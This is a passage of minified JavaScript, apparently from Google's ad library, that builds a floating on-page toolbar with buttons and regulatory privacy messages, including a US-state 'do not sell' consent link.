function rI(a,b,c){if(Hk(b,"position")!=="fixed")return null;var d=b.getAttribute("class")==="GoogleActiveViewInnerContainer"||Mk(b).width<=1&&Mk(b).height<=1||a.g.yj&&!a.g.yj(b)?!0:!1;a.g.Ej&&a.g.Ej(b,c,d);return d?null:b}function sI(a){return jI(a)?a.offsetParent:a.parentElement};function tI(a,b,c){this.position=a;this.jf=b;this.g=c};function uI(a,b){this.start=a<b?a:b;this.end=a<b?b:a};function vI(a,b,c,d){var e=tt(a);e=new tI(b.de.ek(b.Wc),b.jf+2*b.Wc,Math.min(e,b.bg)-b.de.Pf()+2*b.Wc);e=e.position.wj(a,e.jf,e.g);var f=st(a),g=tt(a);c=wI(a,new yk(Qj(e.top,g-1),Qj(e.right,f-1),Qj(e.bottom,g-1),Qj(e.left,f-1)),c,d);f=xI(c);g=e.top;d=[];for(var h=0;h<f.length;h++)f[h].start>g&&d.push(new uI(g,f[h].start)),g=f[h].end;g<e.bottom&&d.push(new uI(g,e.bottom));a=tt(a);e=[];for(f=d.length-1;f>=0;f--)e.push(new uI(a-d[f].end,a-d[f].start));a:{a=y(e);for(e=a.next();!e.done;e=a.next())if(d= 
e.value,e=d.start+b.Wc,e>b.de.Pf()+b.ei?e=null:(d=Math.min(d.end-b.Wc,b.bg)-e,e=d<b.hi?null:{position:b.de.Ok(e),Qe:d}),e){b=e;break a}b=null}return{oe:b,fp:c}}function wI(a,b,c,d){var e=oI(new nI(a),b,d);c.forEach(function(f){return void e.delete(f)});return e}function xI(a){return[].concat(z(a)).map(yI).sort(function(b,c){return b.start-c.start})}function yI(a){a=a.getBoundingClientRect();return new uI(a.top,a.bottom)};function zI(a,b){this.va=a;this.pb=b}function AI(a){return new zI(a.va,a.pb)}r=zI.prototype;r.ek=function(a){return new zI(this.va-a,this.pb-a)};r.wj=function(a,b,c){a=tt(a)-this.va-c;return new yk(a,this.pb+b,a+c,this.pb)};r.jj=function(a){a.bottom=this.va+"px";a.left=this.pb+"px";a.right=""};r.Ij=function(){return 0};r.Pf=function(){return this.va};r.Ok=function(a){return new zI(a,this.pb)};function BI(a,b){this.va=a;this.Fb=b}function CI(a){return new BI(a.va,a.Fb)}r=BI.prototype; 
r.ek=function(a){return new BI(this.va-a,this.Fb-a)};r.wj=function(a,b,c){var d=st(a);a=tt(a)-this.va-c;d=d-this.Fb-b;return new yk(a,d+b,a+c,d)};r.jj=function(a){a.bottom=this.va+"px";a.right=this.Fb+"px";a.left=""};r.Ij=function(){return 1};r.Pf=function(){return this.va};r.Ok=function(a){return new BI(a,this.Fb)};function DI(a){var b={},c=a.Xl,d=a.Hl,e=a.Al,f=a.zn,g=a.Bl;a=a.zl;b=b&&b.mb;return bG('<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Google+Symbols:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"'+(b?' nonce="'+X(GG(b))+'"':"")+'/><link href="https://fonts.googleapis.com/css?family=Google+Sans+Text:400,500,700" rel="stylesheet"'+(b?' nonce="'+X(GG(b))+'"':"")+"><style"+(b?' nonce="'+X(GG(b))+'"':"")+">.ft-styless-button {border: none; background: none; user-select: none; cursor: pointer; border-radius: "+ 
xG(16)+"px;}.ft-container {position: fixed;}.ft-menu {position: absolute; bottom: 0; display: flex; flex-direction: column; justify-content: center; align-items: center; box-shadow: 0 4px 8px 3px rgba(60, 64, 67, 0.15), 0 1px 3px rgba(60, 64, 67, 0.3); min-height: "+xG(e)+"px;}.ft-menu:not(.ft-multiple-buttons *) {transition: padding 0.25s 0.25s, margin 0.25s 0.25s, border-radius 0.25s 0.25s, background-color 0s 0.5s; padding: 0; margin: "+xG(a)+"px; border-radius: "+xG(16)+"px; background-color: rgba(255, 255, 255, 0);}.ft-multiple-buttons .ft-menu {transition: margin 0.25s, padding 0.25s, border-radius 0.25s 0.25s, background-color 0s; padding: "+ 
xG(a)+"px; margin: 0; border-radius: "+xG(16+a)+"px; background-color: rgba(255, 255, 255, 1);}.ft-left-pos .ft-menu {left: 0;}.ft-right-pos .ft-menu {right: 0;}.ft-container.ft-hidden {transition: opacity 0.25s, visibility 0.5s 0s; opacity: 0; visibility: hidden;}.ft-container:not(.ft-hidden) {transition: opacity 0.25s, bottom 0.5s ease; opacity: 1;}.google-symbols {font-size: 26px; color: #3c4043;}.ft-button-holder {display: flex; flex-direction: column; justify-content: center; align-items: center; padding: 0;}.ft-flip-vertically {transform: scaleY(-1);}.ft-expand-toggle {width: "+ 
xG(e)+"px; height: "+xG(e)+"px;}.ft-collapsed .ft-expand-icon {transition: transform 0.25s; transform: rotate(180deg);}.ft-expand-icon:not(.ft-collapsed *) {transition: transform 0.25s; transform: rotate(0deg);}.ft-button {position: relative; height: "+xG(e)+"px; margin-bottom: "+xG(g)+"px; transform: margin 0.25s 0.25s;}.ft-button.ft-last-button {margin-bottom: 0;}.ft-button > button {position: relative; height: "+xG(e)+"px; width: "+xG(e)+"px; margin: 0; padding: 0; border: none;}.ft-button > button > * {position: relative;}.ft-button .ft-highlighter {position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); height: "+ 
xG(e-6)+"px; width: "+xG(e-6)+"px; border-radius: "+xG(e/2)+"px; background-color: #d2e3fc; opacity: 0; transition: opacity 0.25s;}.ft-button.ft-highlighted .ft-highlighter {opacity: 1;}.ft-button-corner-info {display: none;}.ft-button.ft-show-corner-info .ft-button-corner-info {position: absolute; left: -5px; top: 4px; background: #b3261e; border: 1.5px solid #ffffff; box-shadow: 0 1px 2px rgba(60, 64, 67, 0.3), 0 1px 3px 1px rgba(60, 64, 67, 0.15); border-radius: 100px; color: ffffff; font-family: 'Google Sans Text'; font-style: normal; font-weight: 700; font-size: 11px; line-height: 14px; min-width: 16px; height: 16px; display: flex; flex-direction: row; justify-content: center; align-items: center;}.ft-separator {display: block; width: 100%; height: "+ 
xG(f)+"px;}.ft-separator > span {display: block; width: 28px; margin: 0 auto 10px auto; height: 0; border-bottom: 1px solid #dadce0;}.ft-expand-toggle-container {height: "+xG(e)+"px;}.ft-hidden {transition: opacity 0.25s, visibility 0.5s 0s; opacity: 0; visibility: hidden;}:not(.ft-hidden) {transition: opacity 0.25s; opacity: 1;}.ft-collapsed .ft-collapsible, .ft-collapsible.ft-collapsed, .ft-expand-toggle-container.ft-collapsed {transition: opacity 0.25s, margin 0.25s 0.25s, height 0.25s 0.25s, overflow 0.25s 0s, visibility 1s 0s; height: 0; opacity: 0; overflow: hidden; visibility: hidden; margin: 0;}.ft-collapsible:not(.ft-collapsed *):not(.ft-collapsed), .ft-expand-toggle-container:not(.ft-collapsed) {transition: margin 0.25s, height 0.25s, opacity 0.25s 0.25s; opacity: 1;}.ft-symbol-font-load-test {position: fixed; left: -1000px; top: -1000px; font-size: 26px; visibility: hidden;}.ft-reg-bubble {position: absolute; bottom: 0; padding: 10px 10px 0 10px; background: #fff; box-shadow: 0 4px 8px 3px rgba(60, 64, 67, 0.15), 0 1px 3px rgba(60, 64, 67, 0.3); border-radius: "+ 
xG(16)+"px; max-width: calc(90vw - "+xG(e*2)+"px); width: 300px; height: 200px;}.ft-left-pos .ft-reg-bubble {left: "+xG(e+10+a)+"px;}.ft-right-pos .ft-reg-bubble {right: "+xG(e+10+a)+"px;}.ft-collapsed .ft-reg-bubble, .ft-reg-bubble.ft-collapsed {transition: width 0.25s ease-in 0.25s, height 0.25s ease-in 0.25s, opacity 0.05s linear 0.45s, overflow 0s 0.25s, visibility 0s 0.5s; width: 0; overflow: hidden; opacity: 0; visibility: hidden;}.ft-collapsed .ft-reg-bubble, .ft-reg-bubble.ft-no-messages {height: 0 !important;}.ft-reg-bubble:not(.ft-collapsed *):not(.ft-collapsed) {transition: width 0.25s ease-out, height 0.25s ease-out, opacity 0.05s linear;}.ft-reg-bubble-content {display: flex; flex-direction: row; max-width: calc(90vw - "+ 
xG(e*2)+'px); width: 300px;}.ft-collapsed .ft-reg-bubble-content {transition: opacity 0.25s; opacity: 0;}.ft-reg-bubble-content:not(.ft-collapsed *) {transition: opacity 0.25s 0.25s; opacity: 1;}.ft-reg-message-holder {flex-grow: 1; display: flex; flex-direction: column; height: auto;}.ft-reg-controls {flex-grow: 0; padding-left: 5px;}.ft-reg-bubble-close-icon {font-size: 16px;}.ft-reg-message {font-family: \'Google Sans Text\'; font-style: normal; font-weight: 400; font-size: 12px; line-height: 14px; padding-bottom: 5px; margin-bottom: 5px; border-bottom: 1px solid #dadce0;}.ft-reg-message-custom h1 {display: flex; align-items: center; gap: 5px; font-weight: 500; font-size: 14px; line-height: 14px; margin: 0 0 10px 0; padding: 0;}.ft-reg-message-custom p {margin: 10px 0 0 0; padding: 0;}.ft-reg-message-custom a, .ft-reg-message-custom a:link, .ft-reg-message-custom a:visited, .ft-reg-message-custom a:hover, .ft-reg-message-custom a:active {color: #0b57d0; text-decoration: none;}.ft-reg-message:last-of-type {border-bottom: none;}.ft-reg-message-button {border: none; background: none; font-family: \'Google Sans Text\'; color: #0b57d0; font-weight: 500; font-size: 14px; line-height: 22px; cursor: pointer; margin: 0; padding: 0; text-align: start;}.ft-display-none {display: none;}</style><toolbar id="ft-floating-toolbar" class="ft-container ft-hidden"><div class="ft-menu"><div class="ft-button-holder"></div><div class="ft-separator ft-collapsible ft-collapsed"><span></span></div><div class="ft-bottom-button-holder"></div><div class="ft-expand-toggle-container"><button class="ft-expand-toggle ft-styless-button" aria-controls="ft-floating-toolbar" aria-label="'+ 
X(c)+'"><span class="google-symbols ft-expand-icon" aria-hidden="true">expand_more</span></button></div></div><div id="ft-reg-bubble" class="ft-reg-bubble ft-collapsed ft-no-messages"><div class="ft-reg-bubble-content"><div class="ft-reg-message-holder"></div><div class="ft-reg-controls"><button class="ft-reg-bubble-close ft-styless-button" aria-controls="ft-reg-bubble" aria-label="'+X(d)+'"><span class="google-symbols ft-reg-bubble-close-icon" aria-hidden="true">close</span></button></div></div></div></toolbar><span inert class="ft-symbol-font-load-test"><span class="ft-symbol-reference google-symbols" aria-hidden="true">keyboard_double_arrow_right</span><span class="ft-text-reference" aria-hidden="true">keyboard_double_arrow_right</span></span>')} 
function EI(a){var b=a.googleIconName,c=a.backgroundColorCss,d=a.iconColorCss;return bG('<div class="ft-button ft-collapsible ft-collapsed ft-last-button"><button class="ft-styless-button" aria-label="'+X(a.ariaLabel)+'" style="background-color: '+X(xG(c))+'"><span class="ft-highlighter"></span><span class="google-symbols" style="color: '+X(xG(d))+'" aria-hidden="true">'+$F(b)+'</span></button><span class="ft-button-corner-info"></span></div>')};var FI=["Google Symbols:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200","Google Sans Text:400,500,700"];function GI(a,b,c){P.call(this);this.C=a;this.j=b;this.g=c;this.A=new Cu(null);this.B=new Cu(!1)}x(GI,P);function HI(a,b){a=new GI(a,b,II(a,b));a.init();return a}r=GI.prototype;r.addButton=function(a){a=JI(this.C,a);return KI(this,a.sf,this.g.Bd)}; 
r.addRegulatoryMessage=function(a){var b=this,c=this.g.za.Se,d=LI(this.C,a);MI(d.fi,c);this.g.za.We.set(d.fi,d);NI(this);return{showUnlessUserInControl:function(){d.showUnlessUserInControl=!0;OI(b)},hideUnlessUserInControl:function(){d.showUnlessUserInControl=!1;OI(b)},showAndGiveUserControl:function(){return void b.showAndGiveUserControl(d)},isDismissed:Ku(d.isDismissed),removeCallback:function(){var e=d.fi,f=b.g.za.Se;e.parentNode===f&&f.removeChild(e);b.g.za.We.delete(e);NI(b)}}}; 
function PI(a){return Hu(a.A.map(function(b){return b!=null}))}function QI(a,b){var c=b.cj===void 0?0:b.cj;b=b.Yk===void 0?0:b.Yk;c=Math.max(RI(a.g.Bd).length+c,0);b=Math.max(RI(a.g.Vc).length+b,0);var d=c+b,e=d*50;c>0&&b>0&&(e+=11);e+=Math.max(0,d-1)*10;d>=a.j.eh&&(e+=60);d>1&&(e+=10);return e}r.Z=function(){var a=this.g.Jc.Ic,b;(b=a.parentNode)==null||b.removeChild(a);P.prototype.Z.call(this)}; 
function KI(a,b,c){SI(a)===0&&b.classList.remove("ft-collapsed");MI(b,c);vu(a.C);b.classList.remove("ft-collapsed");TI(a);return function(){return void UI(a,b,c)}}function UI(a,b,c){b.classList.contains("ft-removing")||(b.classList.add("ft-removing"),b.classList.add("ft-collapsed"),TI(a),a.C.setTimeout(function(){c.removeChild(b)},750))} 
function TI(a){var b=a.g,c=b.Vc,d=b.separator;RI(b.Bd).length>0&&RI(c).length>0?d.classList.remove("ft-collapsed"):d.classList.add("ft-collapsed");SI(a)>=a.j.eh?R(a.g.Tj,!0):R(a.g.Tj,!1);SI(a)>1?R(a.g.Mj,!0):R(a.g.Mj,!1);SI(a)>0?R(a.g.isVisible,!0):R(a.g.isVisible,!1);VI(a);WI(a)}function VI(a){var b=RI(a.g.Bd).concat(RI(a.g.Vc));b.forEach(function(d){d.classList.remove("ft-last-button")});if(!(SI(a)>=a.j.eh)){var c;(c=b[b.length-1])==null||c.classList.add("ft-last-button")}} 
function WI(a){var b=RI(a.g.Bd).concat(RI(a.g.Vc)).filter(function(c){return!c.classList.contains("ft-reg-button")});R(a.B,b.length>0)}function SI(a){a=a.g;var b=a.Vc;return RI(a.Bd).length+RI(b).length}function XI(a){Kt(a.g.za.Se.children,function(b){var c=a.g.za,d=c.We;UI(a,b,c.Se);c=d.get(b);d.delete(b);c==null||R(c.isDismissed,!0)});NI(a)} 
function NI(a){if(RI(a.g.za.Se).length===0){var b;(b=a.A.aa)==null||b.rn();R(a.A,null);R(a.g.za.Lj,!1);R(a.g.za.Th,!1);R(a.g.za.Rh,!1)}else R(a.g.za.Lj,!0),YI(a)} 
function YI(a){if(!a.A.aa){var b=JI(a.C,{googleIconName:"verified_user",ariaLabel:I(a.j.gi,2),orderingIndex:0,onClick:function(){R(a.g.za.Th,!a.g.za.isVisible.aa);for(var c=y(a.g.za.We),d=c.next();!d.done;d=c.next())d=y(d.value),d.next(),d.next().value.Xh=!0;R(a.g.za.Rh,!1)},backgroundColorCss:"#fff"});b.sf.classList.add("ft-reg-button");KI(a,b.sf,a.g.Vc);Iu(b.Bm,a.g.za.isVisible);R(a.A,{jp:b,rn:function(){return void UI(a,b.sf,a.g.Vc)}})}} 
r.showAndGiveUserControl=function(a){a.Xh=!0;R(this.g.za.Th,!0);OI(this)};function OI(a){var b=a.g.za.Rh;a:{a=y(a.g.za.We);for(var c=a.next();!c.done;c=a.next())if(c=y(c.value),c.next(),c=c.next().value,c.showUnlessUserInControl&&!c.Xh){a=!0;break a}a=!1}R(b,a)}r.init=function(){vv(this.C,FI);Iu(this.g.Sn,this.j.kd);this.C.document.body.appendChild(this.g.Jc.Ic);ZI(this)};function ZI(a){a.g.za.Gl.listen(function(){XI(a)})} 
function II(a,b){var c=PF(a),d=c.shadowRoot;d.appendChild(xk(new gk(a.document),DI({Xl:I(b.gi,1),Hl:I(b.gi,3),Al:50,zn:11,Bl:10,zl:5}).xb()));var e=OF("ft-container",d),f=OF("ft-expand-toggle",d),g=OF("ft-expand-toggle-container",d),h=new Cu(null);Du(h,function(p){e.style.zIndex=String(p!=null?p:2147483647)});var k=new Cu(!0);Eu(k,!0,function(){e.classList.remove("ft-collapsed");f.setAttribute("aria-expanded","true")});Eu(k,!1,function(){e.classList.add("ft-collapsed");f.setAttribute("aria-expanded", 
"false")});f.addEventListener("click",function(){R(k,!k.aa)});var l=new Cu(!1);Eu(l,!0,function(){g.classList.remove("ft-collapsed");e.classList.add("ft-toolbar-collapsible")});Eu(l,!1,function(){g.classList.add("ft-collapsed");e.classList.remove("ft-toolbar-collapsible");R(k,!0)});var m=new Cu(!1);Eu(m,!0,function(){e.classList.add("ft-multiple-buttons")});Eu(m,!1,function(){e.classList.remove("ft-multiple-buttons")});Du(b.position,function(p){if(p){p.jj(e.style);p=p.Ij();switch(p){case 0:e.classList.add("ft-left-pos"); 
e.classList.remove("ft-right-pos");break;case 1:e.classList.add("ft-right-pos");e.classList.remove("ft-left-pos");break;default:throw Error("Unknown HorizontalAnchoring: "+p);}vu(a)}});var n=new Cu(!1);b=Ou($I(a,d),n,b.position.map(function(p){return p!==null}));Eu(b,!0,function(){e.classList.remove("ft-hidden")});Eu(b,!1,function(){e.classList.add("ft-hidden")});b=aJ(a,OF("ft-reg-bubble",d));return{container:e,Bd:OF("ft-button-holder",d),Vc:OF("ft-bottom-button-holder",d),separator:OF("ft-separator", 
d),Jc:c,Sn:h,Sh:k,Tj:l,Mj:m,isVisible:n,za:b}} 
function aJ(a,b){var c=new Cu(!1),d=new Cu(!1),e=Pu(c,d);Eu(e,!0,function(){b.classList.remove("ft-collapsed")});Eu(e,!1,function(){b.classList.add("ft-collapsed")});var f=new Cu(!1);Eu(f,!0,function(){b.classList.remove("ft-no-messages")});Eu(f,!1,function(){b.classList.add("ft-no-messages")});var g=OF("ft-reg-bubble-close",b),h=new Qu;g.addEventListener("click",function(){Tu(h)});var k=OF("ft-reg-message-holder",b);Du(pv(ov(a,k)),function(){b.style.height=k.offsetHeight+"px"});return{Se:k,Th:c, 
Rh:d,isVisible:e,Lj:f,We:new t.Map,Gl:Ru(h)}} 
function JI(a,b){var c=xk(new gk(a.document),EI({googleIconName:b.googleIconName,ariaLabel:b.ariaLabel,backgroundColorCss:b.backgroundColorCss||"#e2eaf6",iconColorCss:b.iconColorCss||"#3c4043"}).xb()),d;((d=b.buttonExtension)==null?0:d.styleSheet)&&c.appendChild(b.buttonExtension.styleSheet);b.cornerNumber!==void 0&&(d=Qj(Math.round(b.cornerNumber),99),OF("ft-button-corner-info",c).appendChild(a.document.createTextNode(String(d))),c.classList.add("ft-show-corner-info"));c.orderingIndex=b.orderingIndex; 
b.onClick&&NF("BUTTON",c).addEventListener("click",b.onClick);a=new Cu(!1);Eu(a,!0,function(){c.classList.add("ft-highlighted")});Eu(a,!1,function(){c.classList.remove("ft-highlighted")});return{sf:c,Bm:a}} 
function LI(a,b){a:{var c=b.regulatoryMessage;var d=c.kind;if(d)switch(d){case "standard":c=bJ(a,c);break a;case "custom":a=new gk(a.document);d=bG('<div class="ft-reg-message ft-reg-message-custom"></div>');a=xk(a,d.xb());a.appendChild(c.content);c=a;break a;default:throw Error("Unknown regulatory message kind: "+d);}else c=bJ(a,c)}c.orderingIndex=b.orderingIndex;return{fi:c,showUnlessUserInControl:!1,Xh:!1,isDismissed:new Cu(!1)}} 
function bJ(a,b){a=new gk(a.document);var c=bG('<div class="ft-reg-message"><button class="ft-reg-message-button"></button><div class="ft-reg-message-info"></div></div>');a=xk(a,c.xb());c=OF("ft-reg-message-button",a);b.actionButton?(c.appendChild(b.actionButton.buttonText),c.addEventListener("click",b.actionButton.onClick)):c.classList.add("ft-display-none");c=OF("ft-reg-message-info",a);b.informationText?c.appendChild(b.informationText):c.classList.add("ft-display-none");return a} 
function MI(a,b){a:{var c=w(Array,"from").call(Array,b.children);for(var d=0;d<c.length;++d)if(c[d].orderingIndex>=a.orderingIndex){c=d;break a}c=c.length}b.insertBefore(a,b.childNodes[c]||null)}function RI(a){return w(Array,"from").call(Array,a.children).filter(function(b){return!b.classList.contains("ft-removing")})} 
function $I(a,b){var c=new Cu(!1),d=OF("ft-symbol-font-load-test",b);b=OF("ft-symbol-reference",d);var e=OF("ft-text-reference",d),f=ov(a,b);Fu(pv(f).map(function(g){return g.width>0&&g.width<e.offsetWidth/2}),!0,function(){R(c,!0);var g;(g=d.parentNode)==null||g.removeChild(d);f.dispose()});return c};function cJ(a,b,c){P.call(this);this.C=a;this.g=b;this.A=c;this.j=!1}x(cJ,P);function dJ(a){var b=new Qu,c=bv(a,2500,function(){return void Tu(b)});return new cJ(a,function(){return void eJ(a,function(){return void c()})},Ru(b))}function fJ(a){var b=new MutationObserver(function(){a.g()});b.observe(a.C.document.documentElement,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["class","style"]});yu(a,function(){return void b.disconnect()})} 
function gJ(a){a.C.addEventListener("resize",a.g);yu(a,function(){return void a.C.removeEventListener("resize",a.g)})}function eJ(a,b){b();a.setTimeout(b,1500)};function hJ(){this.l=iJ;this.g=[];this.j=new t.Set}r=hJ.prototype;r.add=function(a){if(this.j.has(a))return!1;var b=fc(this.g,a,this.l);this.g.splice(b>=0?b:-b-1,0,a);this.j.add(a);return!0};r.first=function(){return this.g[0]};function jJ(a){return a.g[a.g.length-1]}r.has=function(a){return this.j.has(a)};r.delete=function(a){bc(this.g,function(b){return b===a});return this.j.delete(a)};r.clear=function(){this.j.clear();return this.g.splice(0,this.g.length)};r.size=function(){return this.g.length};function kJ(a,b){var c=this;this.Qe=a;this.l=b;this.g=new hJ;this.j=new hJ;this.A=0;this.Qe.listen(function(){return void lJ(c)})}kJ.prototype.addButton=function(a){var b=this,c={buttonSpec:a.buttonSpec,priority:a.priority,bj:this.A++,isInToolbar:new Cu(!1)};this.g.add(c);lJ(this);return{isInToolbar:Ku(Hu(c.isInToolbar)),removeCallback:function(){mJ(b,c);b.g.delete(c);lJ(b)}}}; 
function lJ(a){for(var b=a.Qe.aa,c;a.l.Jl()>b&&(c=a.j.first());){var d=a,e=c;mJ(d,e);d.g.add(e)}for(;(d=jJ(a.g))&&a.l.nm()<=b;)nJ(a,d);for(;(d=jJ(a.g))&&(c=a.j.first())&&d.priority>c.priority;)b=a,e=c,mJ(b,e),b.g.add(e),nJ(a,d)}function nJ(a,b){a.g.delete(b);a.j.add(b)&&(b.Ri=a.l.addButton(b.buttonSpec));R(b.isInToolbar,!0)}function mJ(a,b){b.Ri&&b.Ri();b.Ri=void 0;a.j.delete(b);R(b.isInToolbar,!1)}function iJ(a,b){return a.priority===b.priority?b.bj-a.bj:a.priority-b.priority};function oJ(a){P.call(this);var b=this;this.C=a;this.j=new Cu(!1);this.g=0;this.A=null;this.B=function(){return void pJ(b)}}x(oJ,P);oJ.prototype.init=function(){this.C.addEventListener("scroll",this.B);this.g=vt(this.C);qJ(this)};oJ.prototype.Z=function(){this.C.removeEventListener("scroll",this.B);R(this.j,!1);P.prototype.Z.call(this)}; 
function pJ(a){if(!LF(a.C)){if(a.j.aa){var b=Bt(a.C);if(b>a.g+100||b<a.g-100)R(a.j,!1),a.g=vt(a.C)}a.A&&a.C.clearTimeout(a.A);a.A=a.C.setTimeout(function(){return void qJ(a)},200)}}function qJ(a){if(!LF(a.C)){var b=vt(a.C);a.g&&a.g>b&&(a.g=b);b=Bt(a.C);b>=a.g-100&&(a.g=Math.max(a.g,b),R(a.j,!0))}};function rJ(a,b){P.call(this);this.C=a;this.j=b;this.g=null}x(rJ,P);rJ.prototype.addRegulatoryMessage=function(a){return a.displayImmediately?sJ(this,a.messageSpec):tJ(this,a.messageSpec)};function sJ(a,b){var c=a.j.addRegulatoryMessage(b);c.showAndGiveUserControl();return{removeCallback:function(){return void c.removeCallback()},isDismissed:c.isDismissed}} 
function tJ(a,b){var c=new Cu(!1),d=new Cu(!1),e=Fu(uJ(a),!0,function(){vJ(a,b,c,d)});return{removeCallback:function(){R(c,!0);e()},isDismissed:Ku(Hu(d))}}function vJ(a,b,c,d){var e=a.j.addRegulatoryMessage(b);wJ(a,e,c);Fu(c,!0,function(){e.removeCallback()});Iu(d,Lu(e.isDismissed))} 
function wJ(a,b,c){a=uJ(a);var d=Eu(a,!0,function(){return void b.showUnlessUserInControl()}),e=Eu(a,!1,function(){return void b.hideUnlessUserInControl()});Eu(Lu(b.isDismissed),!0,function(){d();e()});Fu(c,!0,function(){d();e()})}function uJ(a){if(!a.g){var b=new oJ(a.C);b.init();a.g=Hu(b.j);xu(a,b)}return a.g};function xJ(a,b){a.googFloatingToolbarManager||(a.googFloatingToolbarManager=new yJ(a,b));return a.googFloatingToolbarManager}function yJ(a,b){P.call(this);this.C=a;this.j=b;this.g=null;this.kd=zJ(this.C,this)}x(yJ,P);yJ.prototype.addButton=function(a){return AJ(this).Wm.addButton(a)};yJ.prototype.addRegulatoryMessage=function(a){return AJ(this).tk.addRegulatoryMessage(a)};function BJ(a){a.C.requestAnimationFrame(function(){return void CJ(a)})} 
function CJ(a){if(a.kd.aa===null){var b;(b=a.g)==null||R(b.position,DJ(a))}}function EJ(a){a.C.googFloatingToolbarManagerAsyncPositionUpdate?BJ(a):CJ(a)}function FJ(a,b){var c=dJ(a.C);c.j||(fJ(c),gJ(c),c.j=!0);c.A.listen(function(){return void EJ(a)});xu(a,c);PI(b).listen(function(){return void EJ(a)});Hu(b.B).listen(function(){return void EJ(a)});a.kd.listen(function(){return void EJ(a)})} 
function DJ(a){var b=[],c,d;((c=a.g)==null?0:(d=c.He)==null?0:Hu(d.B).aa)?(b.push(function(){return vI(a.C,GJ(a.C),HJ(a)).oe}),b.push(function(){return vI(a.C,IJ(a.C),HJ(a)).oe})):(b.push(function(){return vI(a.C,IJ(a.C),HJ(a)).oe}),b.push(function(){return vI(a.C,GJ(a.C),HJ(a)).oe}));var e,f,g;((e=a.g)==null?0:(f=e.He)==null?0:(g=PI(f))==null?0:g.aa)&&b.push(function(){var h=tt(a.C);return{position:AI({va:Math.floor(h/3),pb:10}),Qe:0}});b=y(b);for(c=b.next();!c.done;c=b.next())if(c=c.value,c=c())return c; 
return null}function AJ(a){a.g||(a.g=JJ(a.C,a.j,a.kd),xu(a,a.g.He),xu(a,a.g.tk),EJ(a),FJ(a,a.g.He));return a.g}function HJ(a){var b,c;return[].concat(z((c=(b=a.g)==null?void 0:[b.He.g.container])!=null?c:[]),[a.C.document.body])} 
function JJ(a,b,c){var d=new Cu(null),e=HI(a,{eh:2,position:d.map(function(f){var g;return(g=f==null?void 0:f.position)!=null?g:null}),gi:b,kd:c});b=new kJ(d.map(function(f){return(f==null?void 0:f.Qe)||0}),{addButton:function(f){return e.addButton(f)},Jl:function(){return QI(e,{})},nm:function(){return QI(e,{cj:1})}});a=new rJ(a,{addRegulatoryMessage:function(f){return e.addRegulatoryMessage(f)}});return{He:e,position:d,Wm:b,tk:a}} 
function GJ(a){a=tt(a);return{de:CI({va:50,Fb:10}),ei:Math.floor(a/3),jf:60,hi:50,bg:Math.floor(a/2),Wc:20}}function IJ(a){a=tt(a);return{de:AI({va:50,pb:10}),ei:Math.floor(a/3),jf:60,hi:50,bg:Math.floor(a/2),Wc:40}}function zJ(a,b){function c(f){return void R(e,f)}var d=new qF(a),e=new Cu(null);yu(b,function(){uF(d,c)});d.floatingAdsStacking.maxZIndexListeners.push(c);c(tF(d));return e};var KJ=["Google Symbols:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200","Google Sans Text:400,500"];function LJ(a,b,c,d,e){P.call(this);this.C=a;this.A=b;this.message=c;this.B=d;this.j=e;this.g=null}x(LJ,P); 
function MJ(a,b,c,d){a=new LJ(a,b,c,d,void 0);if(a.A){vv(a.C,KJ);var e=a.C;b=a.message;c=PF(e);d=c.shadowRoot;var f=d.appendChild;e=new gk(e.document);var g=(g={},g.mb);g=bG('<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Google+Symbols:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"'+(g?' nonce="'+X(GG(g))+'"':"")+'/><link href="https://fonts.googleapis.com/css?family=Google+Sans+Text:400,500" rel="stylesheet"'+(g?' nonce="'+X(GG(g))+'"':"")+"><style"+(g?' nonce="'+X(GG(g))+ 
'"':"")+'>.ipr-container {font-family: \'Google Sans Text\'; font-style: normal; font-weight: 400; font-size: 12px; line-height: 14px; color: #000; border-top: 2px solid rgb(236, 237, 237); border-bottom: 2px solid rgb(236, 237, 237); background-color: #fff; padding: 5px; margin: 5px 0; text-align: center;}.ipr-button {border: none; background: none; font-family: \'Google Sans Text\'; color: #0b57d0; font-weight: 500; font-size: 14px; line-height: 22px; cursor: pointer; margin: 0; padding: 0;}.ipr-display-none {display: none;}</style><div class="ipr-container"><button class="ipr-button"></button><div class="ipr-info"></div></div>'); 
f.call(d,xk(e,g.xb()));d=OF("ipr-container",d);f=OF("ipr-button",d);b.actionButton?(f.appendChild(b.actionButton.buttonText),f.addEventListener("click",b.actionButton.onClick)):f.classList.add("ipr-display-none");d=OF("ipr-info",d);b.informationText?d.appendChild(b.informationText):d.classList.add("ipr-display-none");a.g=c.Ic;kD(a.A,a.g);a.j&&a.j(hq(1));NJ(a)}else OJ(a);return a} 
function OJ(a){var b=xJ(a.C,a.B).addRegulatoryMessage({messageSpec:{regulatoryMessage:a.message,orderingIndex:0}});yu(a,function(){return void b.removeCallback()});a.j&&a.j(hq(2))}function PJ(a){if(a.g){var b;(b=a.g.parentNode)==null||b.removeChild(a.g);a.g=null}}function NJ(a){var b=new xv(a.C);b.init(2E3);xu(a,b);zv(b,function(){PJ(a);OJ(a);b.dispose()})}LJ.prototype.Z=function(){PJ(this);P.prototype.Z.call(this)};function QJ(a,b,c,d){return RJ(a,b,c,d)}function RJ(a,b,c,d){var e=MJ(a,gI(a,d),{kind:"standard",actionButton:{buttonText:a.document.createTextNode(b),onClick:c}},SJ(a));return function(){return e.dispose()}}function SJ(a){if(a=fI(a))return a;dE(1234,Error("No messages"));return qh(new Gw)};function TJ(a,b,c){this.j=a;this.l=rF(b,2147483643);this.A=c;this.g=null}function UJ(a){var b=dI(a.j);b.callbackQueue=b.callbackQueue||[];eI(a.j).overrideDnsLink=!0;var c={};b.callbackQueue.push((c.INITIAL_US_STATES_DATA_READY=function(d){return VJ(a,d)},c))}function VJ(a,b){b&&(a.g=QJ(a.j,b.localizedDnsText,function(){return WJ(a,b)},a.A))}function WJ(a,b){wF(a.l);b.openConfirmationDialog(function(c){c&&a.g&&(a.g(),a.g=null);xF(a.l)})};function XJ(a,b,c,d){this.j=a;this.g=rF(b,2147483643);this.A=c;this.l=d}function YJ(a){wF(a.g);ZJ(a)}function ZJ(a){$J(a.l,function(b){var 